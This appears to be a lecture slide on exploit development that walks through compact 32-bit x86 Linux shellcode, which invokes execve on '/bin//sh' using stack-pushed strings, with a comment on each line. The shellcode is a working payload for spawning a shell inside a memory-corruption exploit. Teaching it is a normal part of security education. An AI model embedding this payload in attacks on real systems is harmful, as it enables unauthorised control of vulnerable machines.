 Shell-spawning Shellcode

• The smaller the shellcode, the more situations it can be used in

– By using the stack, the size of the shellcode can be reduced

BITS 32

; execve(const char *filename, char *const argv [], char *const envp[])
xor eax, eax ; zero our eax
push eax ; push some nulls for string termination
push 0x68732f2f ; push "//sh" to the stack
push 0x6e69622f ; push "/bin" to the stack
mov ebx, esp ; put the address of "/bin//sh" into ebx, via esp
push eax ; push 32-bit null terminator to stack
mov edx, esp ; this is an empty array for envp
push ebx ; push string addr to stack above null terminator
mov ecx, esp ; this is the argv array with string ptr
mov al, 11 ; syscall #11
int 0x80 ; do it